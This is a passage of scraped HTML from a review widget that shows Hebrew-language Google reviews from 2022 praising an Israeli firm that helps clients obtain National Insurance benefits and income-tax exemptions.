alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">רז ,ניר וצוות בשביל הזכויות היקרים!!!תודה רבה על ליווי וטיפול אינטנסיבי,מקצועי, ומחבק...אתם אלופים!!! לא הרפתם עד שהצלחתם להוציא את המקסימום, מעריכה מאוד וממליצה בחום לבחור בצוות המנצח בשביל הזכויות. תודה רבה ושנה מבורכת ...נמני אילה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a4c4e3577615a5923e8e73262c28d82d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLoP7dy0A47k1QkpGS9FaVzzV79vGWtju1LLHIwxQaaUt9AYA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLoP7dy0A47k1QkpGS9FaVzzV79vGWtju1LLHIwxQaaUt9AYA=w80-h80-c-rp-mo-br100 2x" alt="גיא צלניקר profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> גיא צלניקר </div> <div class="ti-date">2 אוגוסט 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה רבה לחברה בשביל הזכויות על השירות היוצא דופן והכי חשוב על התוצאות המדהימות  ממליץ בחום לכולםםםםםםםםםם</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f686f34f7eda0e7b9f05e83db4fa9a09" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXWve6Z2BNz6ks8lr-7oB84sqqOMUnsJnHdIF31RNbxOI-FZRRc=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXWve6Z2BNz6ks8lr-7oB84sqqOMUnsJnHdIF31RNbxOI-FZRRc=w80-h80-c-rp-mo-ba2-br100 2x" alt="נועה לוי profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> נועה לוי </div> <div class="ti-date">11 יולי 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברה מקצועית ואמינה עם שירות נהדר!! ממש ממליצה בחום, מי שצריך פטור ממס הכנסה- זה המקום !!! 🤩</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="6458f8222ba104e7bc30e502622cd1eb" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWBtsMB7uffVxg9tQ8LeGkIA2UMGg4dY3dGNl1QMux7hpqYIdI=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWBtsMB7uffVxg9tQ8LeGkIA2UMGg4dY3dGNl1QMux7hpqYIdI=w80-h80-c-rp-mo-br100 2x" alt="Avi Darzi profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Avi Darzi </div> <div class="ti-date">30 יוני 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">משרד בשביל הזכויות מהשורה הראשונה תותחי על בתוך חודש וחצי מיצו לי את כל הזכויות בביטוח לאומי ממליץ בחום לכולם.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="91464fdc8cf1f8ddebc354814d7a4227" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIk2kEc_Qxn4ObNRWxFyKpouK0bQfzdyOY1ZKQrmKbYOESbng=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIk2kEc_Qxn4ObNRWxFyKpouK0bQfzdyOY1ZKQrmKbYOESbng=w80-h80-c-rp-mo-br100 2x" alt="מור כנפו profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> מור כנפו </div> <div class="ti-date">27 יוני 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליץ בחום מקצוענות ושירות אישי ברמה גבוה מאוד</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="be9115ae28b1ea1343655375a2620eb4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKK-EPvFt10cemoUKpb6_W98R13I9KzIkJ-bN0za6r7uPh0Ew=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKK-EPvFt10cemoUKpb6_W98R13I9KzIkJ-bN0za6r7uPh0Ew=w80-h80-c-rp-mo-br100 2x" alt="טוני בן דוד profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> טוני בן דוד </div> <div class="ti-date">16 יוני 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לצוות המדהים בחברת בשביל הזכויות. תודה רבה על הליווי האישי היחס האנושי והעזרה המקצועית.  תודה על זה שהצלחתם להשיג לנו פטור ממס הכנסה בכזו מהירות ובכזו מקצועיות.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="289052080a023765544fdd5de282b750" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKfn9-MmGDJ6dc5Es0-2PKtxZuRwo87qh8SP8YZwdkrcANevw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKfn9-MmGDJ6dc5Es0-2PKtxZuRwo87qh8SP8YZwdkrcANevw=w80-h80-c-rp-mo-br100 2x" alt="yonit saphir profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> yonit saphir </div> <div class="ti-date">13 יוני 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליצה מאוד על השירות, ניר עזר לי מאווווד כשהבת שלי עברה תאונה
ומיצינו את כל הזכויות שהיו לה גם כאלה שבכלל לא ידענו שיש
אז תודה רבה לניר וממליצה בחום מנסיון.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a88442c47dc21f357ccfc4d66fb1a369" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUaYPPPpvm017LCI7PqbFy8CCISvDsv-_y-6-4oRh71OtQ7qQk=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUaYPPPpvm017LCI7PqbFy8CCISvDsv-_y-6-4oRh71OtQ7qQk=w80-h80-c-rp-mo-br100 2x" alt="עודד שרוני profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> עודד שרוני </div> <div class="ti-date">19 מאי 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליץ בחום על חברת "בשביל הזכויות" קיבלתי שרות מעולה ,אדיב ומקצועי צוות מדהים שרותי ,מומלץ מכל הלב!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="dc59a1a42f381bc4f6bbe5a0810dda1b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJRcrsSqSkDfn3yfeYqKQ0RpdhOCnZy-G_EUeZNbaVP6TYP_A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJRcrsSqSkDfn3yfeYqKQ0RpdhOCnZy-G_EUeZNbaVP6TYP_A=w80-h80-c-rp-mo-br100 2x" alt="Meir arieli profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Meir arieli </div> <div class="ti-date">3 מאי 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברת בשביל הזכויות כשמה כן היא.דואגת שנקבל את הזכויות שלנו.מביטוח לאומי ומס הכנסה .
יחס אישי מהנציגים ומעקב צמוד אחר התקדמות הטיפול בתיק.
תודה ותמשיכו ככה .</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="57cae9784e0aa84560f9b2324b03b757" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ7dg25T8gMUEXSNq38cfzo8851fb54Rx9agh-a-oheVbftzw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ7dg25T8gMUEXSNq38cfzo8851fb54Rx9agh-a-oheVbftzw=w80-h80-c-rp-mo-br100 2x" alt="אסתר לווי לב profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אסתר לווי לב </div> <div class="ti-date">26 אפריל 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">רוצה להודות לניר ורז לביא על השרות היחס והסבלנות,תודה רבה על הכול</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9a75ca0743cd8fd270353d27faf632d9" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWRVgK85dSaQiRRvTz1jBQluf2qXxkpIiM2vlzM4Ms-pw_r5qR_=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWRVgK85dSaQiRRvTz1jBQluf2qXxkpIiM2vlzM4Ms-pw_r5qR_=w80-h80-c-rp-mo-br100 2x" alt="נחום שרון profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> נחום שרון </div> <div class="ti-date">8 אפריל 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">רז,ניר,וצוות המשרד.
מודה לכם מכל הלב על
טיפול מקצועי,אישי,סבלני
לכל אורך הדרך.
ההשקעה וההתמדה
הירידה לפרטים הקטנים
הזמינות בכל שעה.
לא נתקלים היום ביחס אישי
חם כמו שהפגנתם.
עמדתם בכל מילה.
עמדתם בזמנים שהגדרתם.
ארבעה חודשים מתחילת
התהליך עד סופו.
הפטור המיוחל הגיע.
שמח שהכרתי אתכם.
אנשי מקצוע ברמה הגבוהה
ביותר.
וברמה האישית אתם אנשים
מיוחדים.
תבונה ורגישות.
צניעות ותוצאות.
תודה ענקית מהלב.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="201b48637d52c14ea8e62dea7017d9f4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKEWd32Uu3WkApOyzC_4Hhh5w8k2eZKakB0KEneXfQvxAzFrg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKEWd32Uu3WkApOyzC_4Hhh5w8k2eZKakB0KEneXfQvxAzFrg=w80-h80-c-rp-mo-br100 2x" alt="Oleg Gendelevich profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Oleg Gendelevich </div> <div class="ti-date">7 אפריל 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">עשו אחלה העבודה. אני מרוצה מאוד. החברה מקצוענים.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="318e79e6635399bd831be67c106c01b2" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI0g9CZIxYVlbt6J8S4KWVZczALF5Ib9nntdk9kVwr9xsnvvQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI0g9CZIxYVlbt6J8S4KWVZczALF5Ib9nntdk9kVwr9xsnvvQ=w80-h80-c-rp-mo-br100 2x" alt="Leonid Pogrebinsky profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Leonid Pogrebinsky </div> <div class="ti-date">27 פברואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ניר ורז,תודה רבה לכם שירות אדיב זמינים תמיד לשאלות הכי קטנות עונים בסבלנות ומקצועיות ממליץ מאוד</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="66fa1b42aab89956bcbb3631d916f6b4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIgkJ3QsYuwscVp_q2iWd-b1RSh1gF4tQy1XLQ36oS64gsgbw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIgkJ3QsYuwscVp_q2iWd-b1RSh1gF4tQy1XLQ36oS64gsgbw=w80-h80-c-rp-mo-br100 2x" alt="מאיר אורן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> מאיר אורן </div> <div class="ti-date">22 פברואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני רוצה להביע את תודתי העמוקה והערכתי לניר ורז מבשביל הזכויות על שרות אישי ויוצא דופן .
תודה מכל הלב על הסבלנות והשרות המעולה.
אין כמוכם אמליץ בחום לכל חבריי ומכרי על בשביל הזכויות.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b473f9ac6c1f212ee200e0fef16578b7" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIP7M69yF6QcQeVdvGr5CTs4ysPjx0iOcg17s875b6kbfo4sA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIP7M69yF6QcQeVdvGr5CTs4ysPjx0iOcg17s875b6kbfo4sA=w80-h80-c-rp-mo-br100 2x" alt="ששון מנשירוב profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ששון מנשירוב </div> <div class="ti-date">17 פברואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" 